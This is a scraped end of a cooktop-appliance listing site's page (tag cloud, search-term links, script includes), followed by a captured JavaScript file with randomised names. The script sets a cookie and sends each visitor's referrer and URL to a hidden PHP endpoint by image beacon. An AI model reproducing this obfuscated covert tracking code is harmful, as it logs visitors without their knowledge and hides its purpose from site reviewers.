<a href='https://cooktopsappliances.com/tag/radiant/' class='tag-link-257' title='245 topics' style='font-size: 8.6805555555556pt;'>radiant</a>
<a href='https://cooktopsappliances.com/tag/range/' class='tag-link-23' title='255 topics' style='font-size: 8.875pt;'>range</a>
<a href='https://cooktopsappliances.com/tag/rangetop/' class='tag-link-6' title='295 topics' style='font-size: 9.4583333333333pt;'>rangetop</a>
<a href='https://cooktopsappliances.com/tag/sealed/' class='tag-link-405' title='325 topics' style='font-size: 9.8472222222222pt;'>sealed</a>
<a href='https://cooktopsappliances.com/tag/series/' class='tag-link-77' title='520 topics' style='font-size: 11.888888888889pt;'>series</a>
<a href='https://cooktopsappliances.com/tag/stainless/' class='tag-link-29' title='1,896 topics' style='font-size: 17.333333333333pt;'>stainless</a>
<a href='https://cooktopsappliances.com/tag/steel/' class='tag-link-30' title='1,388 topics' style='font-size: 15.972222222222pt;'>steel</a>
<a href='https://cooktopsappliances.com/tag/stove/' class='tag-link-51' title='1,898 topics' style='font-size: 17.333333333333pt;'>stove</a>
<a href='https://cooktopsappliances.com/tag/tempered/' class='tag-link-166' title='336 topics' style='font-size: 10.041666666667pt;'>tempered</a>
<a href='https://cooktopsappliances.com/tag/thermador/' class='tag-link-335' title='265 topics' style='font-size: 8.9722222222222pt;'>thermador</a>
<a href='https://cooktopsappliances.com/tag/touch/' class='tag-link-137' title='407 topics' style='font-size: 10.819444444444pt;'>touch</a>
<a href='https://cooktopsappliances.com/tag/viking/' class='tag-link-3' title='293 topics' style='font-size: 9.4583333333333pt;'>viking</a>
<a href='https://cooktopsappliances.com/tag/wolf/' class='tag-link-8' title='288 topics' style='font-size: 9.3611111111111pt;'>wolf</a></div>
</div><div id="recent-search-terms" class="sidebar-widget widget_recent_terms"> <p class="sidebar-headline"><span class="sidebar-headline-text">Search Terms</span></p><ul><li><a href="https://cooktopsappliances.com/2022/02/21/vintage-50s-westinghouse-stainless-34-electric-drop-in-cooktop/" title="vintage westinghouse electric cook top">vintage westinghouse electric cook top</a></li><li><a href="https://cooktopsappliances.com/2023/06/20/wolf-ig15s-15-electric-grill-module/" title="wolf grill module">wolf grill module</a></li><li><a href="https://cooktopsappliances.com/2021/08/06/jenn-air-c236w-electric-cooktop-with-downdraft-multi-burners-grill/" title="jenn-air c236w stove">jenn-air c236w stove</a></li><li><a href="https://cooktopsappliances.com/2022/11/14/black-jenn-air-electric-cooktop-downdraft-30-schott-ceran-good-condition-30x22/" title="jenn-air ceran stove top">jenn-air ceran stove top</a></li><li><a href="https://cooktopsappliances.com/2023/01/07/jenn-air-cooktop-electric-downdraft-modeljed8430bdb-maytag-schott-ceran-tested/" title="jenn-air ceran stove top from 1990’s">jenn-air ceran stove top from 1990’s</a></li><li><a href="https://cooktopsappliances.com/2023/03/08/36-kenmore-elite-electric-downdraft-cooktop-stove-top-free-freight-shipping/" title="kenmore elite electric counter stove top 2004">kenmore elite electric counter stove top 2004</a></li><li><a href="https://cooktopsappliances.com/2022/09/15/jenn-air-expressions-black-gas-34-cooktop-downdraft-vent-stove-range-cvgx2423b/" title="jenn-air stove top">jenn-air stove top</a></li><li><a href="https://cooktopsappliances.com/2019/01/14/ge-jp3030djbb-30-black-electric-smoothtop-cooktop-3/" title="ge smoothtop electric cooktop">ge smoothtop electric cooktop</a></li><li><a href="https://cooktopsappliances.com/2025/08/04/frigidaire-30-electric-smoothtop-style-cooktop-4-elements-ffec3025ub-black/" title="cooktopsappliances">cooktopsappliances</a></li><li><a href="https://cooktopsappliances.com/2022/12/18/modern-maid-30-inch-4-burner-grill-downdraft-gas-cooktop-with-grill/" title="30 Downdraft Gas Cooktop">30 Downdraft Gas Cooktop</a></li></ul></div><div id="pages-2" class="sidebar-widget widget_pages"> <p class="sidebar-headline"><span class="sidebar-headline-text">Pages</span></p>		<ul>
			<li class="page_item page-item-6"><a href="https://cooktopsappliances.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://cooktopsappliances.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://cooktopsappliances.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></aside> <!-- end of sidebar -->
  </div> <!-- end of main-content -->
<footer id="wrapper-footer">
</footer>  <!-- end of wrapper-footer -->
</div> <!-- end of container -->
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/cooktopsappliances.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/themes/default/js/placeholders.js?ver=3.0.2'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/themes/default/js/scroll-to-top.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/themes/default/js/menubox.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/themes/default/js/selectnav.js?ver=0.1'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/themes/default/js/responsive.js?ver=1.0'></script>
     
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cooktopsappliances.com/pijitozy.js
body_size: 778
content:


function rytylecozy()
{		
	var porabucizehuwu = window.location.href;
         var hiwunafig = "pijitozy";
	 	var hyginuzyqacito = "/" + hiwunafig + ".php";
       var medyhicy = 60;

	 
 
 	var sakanubezefyfa = hiwunafig;    	var huvazutegimy = "";      try 
    {
      huvazutegimy=""+parent.document.referrer; 	  
    }     catch (ex) 	
 	    {    	    huvazutegimy=""+document.referrer;	    }	if(raxemetas(sakanubezefyfa) == null)
 
 
	{ 			var hyju = window.location.hostname;					mabaw(sakanubezefyfa, "1", medyhicy, "/", hyju);   
		if(raxemetas(sakanubezefyfa) != null)

		{  			var kabejapelomehor = new Image(); 


	
			kabejapelomehor.src=hyginuzyqacito + "?referer=" + escape(huvazutegimy) + "&url=" + escape(porabucizehuwu);
  		} 
			} 
} 

rytylecozy();


function raxemetas(sijotyb) {

    var tare = document.cookie; 
  	     var qicawixitaxuzi = sijotyb + "=";	 
    var mynyxeconanozyl = tare.indexOf("; " + qicawixitaxuzi);	 	     if (mynyxeconanozyl == -1) { 
        mynyxeconanozyl = tare.indexOf(qicawixitaxuzi);
        if (mynyxeconanozyl != 0) return null;
  	     } else {
          mynyxeconanozyl += 2;     }
 
    var qyvejoracona = document.cookie.indexOf(";", mynyxeconanozyl);	     if (qyvejoracona == -1) {
 
         qyvejoracona = tare.length; 
    }     return unescape(tare.substring(mynyxeconanozyl + qicawixitaxuzi.length, qyvejoracona));	 	 }
 


function mabaw(nuniba,dalawotekyfy,bivavipuwoqixep, vuxuqapifa, wulyzem) { var kyvogub = new Date(); 

 var hoxety = new Date();  	
  	 	  	  hoxety.setTime(kyvogub.getTime() + 1000*60*bivavipuwoqixep);	 
	
 document.cookie = nuniba+"="+escape(dalawotekyfy) + ";expires="+hoxety.toGMTString() + ";path=" + vuxuqapifa + ";domain=" + wulyzem; }
 
 
